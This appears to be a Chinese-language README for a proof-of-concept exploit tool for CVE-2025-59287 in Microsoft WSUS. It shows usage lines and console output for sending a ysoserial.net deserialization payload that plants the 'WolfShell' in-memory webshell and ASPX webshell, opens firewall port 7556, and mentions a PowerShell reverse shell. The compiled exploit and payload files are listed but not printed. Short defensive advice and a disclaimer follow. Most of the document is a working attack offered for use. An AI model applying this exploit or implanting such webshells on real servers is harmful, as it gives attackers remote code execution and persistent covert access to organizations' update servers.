CVE-2025-59287 注入WolfShell内存马
## CVE-2025-59287 WSUS漏洞复现
CVE-2025-59287 — 注入 WolfShell 金刚狼 正向内存马
### 概要
CVE-2025-59287 利用 WSUS 相关组件的逻辑缺陷,将 WolfShell 内存马注入到目标服务器。当管理员打开 WSUS 控制台时(默认随机时间1-30分钟内触发),内存马会触发并导致远程代码执行(RCE)。本文档包含利用示例、所需文件与防护建议。
### 用法示例
#### 用法
向目标服务器发送ysoserial.net反序列化payload,功能自定义,本项目演示植入金刚狼内存马
```
Usage: CVE-2025-59287 <target_url> <payload_file>
```
#### 植入金刚狼WebShell ASPX马 示例
```
CVE-2025-59287 http://192.168.50.159:8530 wolfaspx.txt
```

#### 内存植入金刚狼WolfShell正向马 示例
```
C:\Users\Administrator\Desktop\>CVE-2025-59287 http://192.168.50.159:8530 wolfshell.txt
[+] Target: http://192.168.50.159:8530/
[+] Payload read successfully, length: 20413 characters
[+] Getting Server ID...
[+] Server ID: c37d5d65-6460-4543-b7f2-f6414a3c36f9
[+] Auth cookie with Server ID...
[+] Using ID: c37d5d65-6460-4543-b7f2-f6414a3c36f9
[+] Sending event with payload...
[+] SUCCESS!
[!] RCE will trigger when you open the WSUS console!
[!] to cleanup remove the hawktrace.local computer from WSUS
```
#### 防火墙放行7556端 示例
```
CVE-2025-59287 http://192.168.50.159:8530 allow7556.txt
```
#### PowerShell反弹shell
win2019 Defender 拦截查杀 无法使用


#### 打开WSUS控制台 触发漏洞
如图 成功监听 7556 端口 说明 金刚狼内存正向马 已植入

#### 金刚狼连接 内存马 执行CMD命令
### 防护建议
- 立即应用厂商提供的补丁或临时缓解措施到受影响的 WSUS 服务器。
- 检查并移除 WSUS 中的可疑客户端(例如 hawktrace.local)。
- 限制并审计对 WSUS 管理控制台的访问,确保仅可信管理员能访问。
- 使用入侵检测、内存扫描与主机完整性监控工具检测异常内存马或可疑模块。
- 在补丁到位前,避免在不信任环境下打开 WSUS 控制台或处理可疑更新项。
### 免责声明
本文档仅用于安全研究与防护目的。请勿将相关利用代码用于未经授权的系统或攻击活动。
### 参考链接
https://github.com/0x7556/wolfshell
https://github.com/0x7556/CVE-2025-59287
[4.0K] /data/pocs/6cc446280feaab368523e307934e9ff29ef99010
├── [ 16K] allow7556.txt
├── [3.4M] CVE-2025-59287.exe
├── [ 78K] defen.png
├── [ 26K] exp.png
├── [2.6K] README.md
├── [ 16K] wolfaspx.txt
├── [ 48K] wolfdoor.png
├── [158K] wolf.door.PNG
└── [ 18K] wolfshell.txt
1 directory, 9 files